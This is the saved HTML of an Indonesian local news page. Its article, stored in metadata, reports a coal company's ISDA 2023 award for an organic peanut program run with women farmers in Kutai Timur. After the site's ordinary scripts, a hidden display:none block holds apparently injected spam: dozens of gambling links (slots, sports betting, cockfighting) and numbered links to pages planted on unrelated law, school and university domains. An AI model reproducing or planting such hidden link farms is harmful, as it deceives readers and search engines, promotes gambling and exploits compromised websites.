    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992"><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991"><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986"><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div></p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="50f6402573">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="50f6402573">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4423","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'4423',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "4423" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023\/"},"dateCreated":"2023-12-09 02:49:03","datePublished":"2023-12-09 02:49:03","dateModified":"2023-12-13 01:26:19","url":"https:\/\/ruangkaltim.com\/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023\/","headline":"Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023","name":"Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023","articleBody":"<strong>RUANGKALTIM.COM, JAKARTA<\/strong> \u2013 PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di Hotel Westin Jakarta pada 4 Desember 2023 lalu. Penghargaan Platinum tersebut diberikan atas capaian salah satu program Pengembangan dan Pemberdayaan Masyarakat (PPM), yakni Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa.\r\n\r\nISDA 2023 diselenggarakan Corporate Forum for CSR Development (CFCD), didukung Kantor Wakil Presiden Republik Indonesia, Kementerian Perencanaan Pembangunan Nasional\/Badan Perencanaan Pembangunan Nasional (Bappenas),\u00a0Kementerian Lingkungan Hidup dan Kehutanan (KLHK) dan Badan Standardisasi Nasional (BSN).\r\n\r\nDalam keynote speechnya di ajang ISDA 2023 ini, Menko Perekonomian RI Airlangga Hartarto menyampaikan bahwa dunia usaha dapat turut berperan aktif dalam pembangunan ekonomi yang inklusif dan berkelanjutan melalui\u00a0<em>Corporate Social Responsibility\u00a0<\/em>(CSR). Program tersebut dapat dioptimalkan melalui sinergi dengan program-program pemerintah. Antara lain mendukung pencapaian target pemerintah dalam penghapusan kemiskinan ekstrem pada 2024.\r\n\r\n\u201cPerencanaan dan penyaluran CSR juga dapat memanfaatkan data sasaran Percepatan Penghapusan Kemiskinan Ekstrem (PPKE), yang sudah dipadukan dengan Data Terpadu Kesejahteraan Sosial (DTKS). Dengan demikian, program CSR dapat lebih tepat sasaran dan mampu meningkatkan kesejahteraan masyarakat,\u201d pesan Airlangga.\r\n\r\nAjang kompetisi untuk meraih Penghargaan ISDA dan ICA 2023, diikuti 133 lembaga dan perusahaan. Termasuk 23 peserta perorangan. Dari keseluruhan peserta, tercatat ada 244 program yang dinilai berdasarkan SNI ISO 26000: 2013 dan tujuan-tujuan pembangunan dalam Sustainable Development Goals (SDGs).\r\n\r\n[caption id=\"attachment_4424\" align=\"alignnone\" width=\"1600\"]<img class=\"size-full wp-image-4424\" src=\"http:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/12\/INDEXIM-ISDA-2.jpg\" alt=\"INDEXIM COALINDO\" width=\"1600\" height=\"1066\" \/> Momen penerimaan penghargaan ISDA 2023.[\/caption]\r\n\r\nProgram Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa sendiri, dilaksanakan PT Indexim Coalindo melalui aktivitas-aktivitas peningkatan keterampilan bagi petani perempuan, pendampingan teknis dan organisasi, serta pengembangan akses pasar bagi produk pertanian dan hasil olahannya.\r\n\r\nMelalui program ini, PT Indexim Coalindo mendampingi 74 perempuan yang tergabung dalam 5 kelompok swadaya masyarakat (KSM) pada dua kecamatan di Kabupaten Kutai Timur (Kutim). Para petani perempuan yang didampingi dalam kelompok-kelompok tersebut, menggalakan budidaya kacang tanah secara organik. Sedangkan sebagian hasil panen dijual, sementara sebagian lagi akan menjadi bahan baku pembuatan produk olahan. Dengan demikian, mereka dapat melakukan peningkatan penghasilan keluarga.\r\n\r\n\u201cBanyak manfaat yang kami peroleh melalui pendampingan dari PT Indexim Coalindo. Secara khusus mengenai proses budidaya pertanian organik yang lebih ramah lingkungan dan pengembangan hasil olahan pertanian yang memberi nilai tambah atas hasil panen,\u201d kesan salah satu penggerak kelompok petani perempuan di Desa Baay, Kecamatan Karangan, Ernawati.\r\n\r\nMereka mengolah hasil kebunnya menjadi produk makanan ringan. Seperti rempeyek dan jamu tradisional yang dipasarkan di desa-desa dan kecamatan serta melalui even-even lokal dan kabupaten.\r\n\r\n\u201cKami sangat menghargai inisiatif dan hasil karya ibu-ibu semua. Semoga makin mantap dan dapat memberikan nilai tambah bagi penghasilan kelompok,\u201d pesan Kepala Desa Bukit Permata Sutrisno, yang mengapresiasi produk-produk yang dijual oleh kelompok tersebut.\r\n\r\nSaat ditemui awak media, Kepala Teknik Tambang (KTT) PT Indexim Coalindo Hendrato Agung Gunawan menjelaskan, selain berkontribusi pada Goal ke-5 SDGs, yakni <em>mencapai kesetaraan gender dan memberdayakan kaum perempuan<\/em>, Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa ini juga sejalan dengan Rencana Pembangunan Jangka Menengah Daerah Kabupaten Kutim 2021-2026.\r\n\r\n\u201cPT Indexim Coalindo juga memperoleh Penghargaan Emas atas kinerjanya dalam Program Ayo Bangun Generasi Masyarakat Sehat (Abang Gemas). Program ini merupakan aksi nyata perusahaan dalam berkontribusi pada penanganan dan pencegahan stunting. Sejalan dengan Peraturan Presiden (PP) Nomor 72 Tahun 2021 tentang Percepatan Penurunan Stunting dan Peraturan Bupati Kutai Timur Nomor 32 Tahun 2019 tentang Percepatan Penanggulangan Stunting di Kabupaten Kutai Timur,\u201d jelas Hendrato lagi.\r\n\r\n\u201cPerusahaan tetap berkomitmen untuk berkembang bersama masyarakat, dengan melakukan pendampingan, berbagai inovasi serta sinergitas dengan berbagai unsur termasuk pemerintah,\u201d demikian disampaikan Direktur CSR PT Indexim Coalindo Muliawan Margadana. (rk)","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","Edukasi","Kalimantan Timur","Kutai Timur","Nasional"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/12\/INDEXIM-ISDA-1.jpg","width":1204,"height":704},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023","published":"2023-12-09 02:49:03","updated":"2023-12-13 01:26:19"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://benatovlaw.co.il/wp-content/sites/128000226.html">128000226</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000227.html">128000227</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000228.html">128000228</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000229.html">128000229</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000230.html">128000230</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000231.html">128000231</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000232.html">128000232</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000233.html">128000233</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000234.html">128000234</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000235.html">128000235</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000201.html">138000201</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000202.html">138000202</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000203.html">138000203</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000204.html">138000204</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000205.html">138000205</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000206.html">138000206</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000207.html">138000207</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000208.html">138000208</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000209.html">138000209</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000210.html">138000210</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000211.html">138000211</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000212.html">138000212</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000213.html">138000213</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000214.html">138000214</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000215.html">138000215</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000216.html">138000216</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000217.html">138000217</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000218.html">138000218</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000219.html">138000219</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000220.html">138000220</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000221.html">138000221</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000222.html">138000222</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000223.html">138000223</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000224.html">138000224</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000225.html">138000225</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000226.html">138000226</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000227.html">138000227</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000228.html">138000228</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000229.html">138000229</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000230.html">138000230</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000236.html">148000236</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000237.html">148000237</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000238.html">148000238</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000239.html">148000239</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000240.html">148000240</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000241.html">148000241</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000242.html">148000242</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000243.html">148000243</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000244.html">148000244</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000245.html">148000245</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000246.html">148000246</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000247.html">148000247</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000248.html">148000248</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000249.html">148000249</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000250.html">148000250</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000251.html">148000251</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000252.html">148000252</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000253.html">148000253</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000254.html">148000254</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000255.html">148000255</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000256.html">148000256</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000257.html">148000257</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000258.html">148000258</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000259.html">148000259</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000260.html">148000260</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000261.html">148000261</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000262.html">148000262</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000263.html">148000263</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000264.html">148000264</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000265.html">148000265</a></p>
<p><a href="https://sbaru.com.au/sites/158000121.html">158000121</a></p>
<p><a href="https://sbaru.com.au/sites/158000122.html">158000122</a></p>
<p><a href="https://sbaru.com.au/sites/158000123.html">158000123</a></p>
<p><a href="https://sbaru.com.au/sites/158000124.html">158000124</a></p>
<p><a href="https://sbaru.com.au/sites/158000125.html">158000125</a></p>
<p><a href="https://sbaru.com.au/sites/158000126.html">158000126</a></p>
<p><a href="https://sbaru.com.au/sites/158000127.html">158000127</a></p>
<p><a href="https://sbaru.com.au/sites/158000128.html">158000128</a></p>
<p><a href="https://sbaru.com.au/sites/158000129.html">158000129</a></p>
<p><a href="https://sbaru.com.au/sites/158000130.html">158000130</a></p>
<p><a href="https://sbaru.com.au/sites/158000131.html">158000131</a></p>
<p><a href="https://sbaru.com.au/sites/158000132.html">158000132</a></p>
<p><a href="https://sbaru.com.au/sites/158000133.html">158000133</a></p>
<p><a href="https://sbaru.com.au/sites/158000134.html">158000134</a></p>
<p><a href="https://sbaru.com.au/sites/158000135.html">158000135</a></p>
<p><a href="https://sbaru.com.au/sites/158000136.html">158000136</a></p>
<p><a href="https://sbaru.com.au/sites/158000137.html">158000137</a></p>
<p><a href="https://sbaru.com.au/sites/158000138.html">158000138</a></p>
<p><a href="https://sbaru.com.au/sites/158000139.html">158000139</a></p>
<p><a href="https://sbaru.com.au/sites/158000140.html">158000140</a></p>
<p><a href="https://sbaru.com.au/sites/158000141.html">158000141</a></p>
<p><a href="https://sbaru.com.au/sites/158000142.html">158000142</a></p>
<p><a href="https://sbaru.com.au/sites/158000143.html">158000143</a></p>
<p><a href="https://sbaru.com.au/sites/158000144.html">158000144</a></p>
<p><a href="https://sbaru.com.au/sites/158000145.html">158000145</a></p>
<p><a href="https://sbaru.com.au/sites/158000146.html">158000146</a></p>
<p><a href="https://sbaru.com.au/sites/158000147.html">158000147</a></p>
<p><a href="https://sbaru.com.au/sites/158000148.html">158000148</a></p>
<p><a href="https://sbaru.com.au/sites/158000149.html">158000149</a></p>
<p><a href="https://sbaru.com.au/sites/158000150.html">158000150</a></p>
<p><a href="https://vitalzone.ae/sites/168000206.html">168000206</a></p>
<p><a href="https://vitalzone.ae/sites/168000207.html">168000207</a></p>
<p><a href="https://vitalzone.ae/sites/168000208.html">168000208</a></p>
<p><a href="https://vitalzone.ae/sites/168000209.html">168000209</a></p>
<p><a href="https://vitalzone.ae/sites/168000210.html">168000210</a></p>
<p><a href="https://vitalzone.ae/sites/168000211.html">168000211</a></p>
<p><a href="https://vitalzone.ae/sites/168000212.html">168000212</a></p>
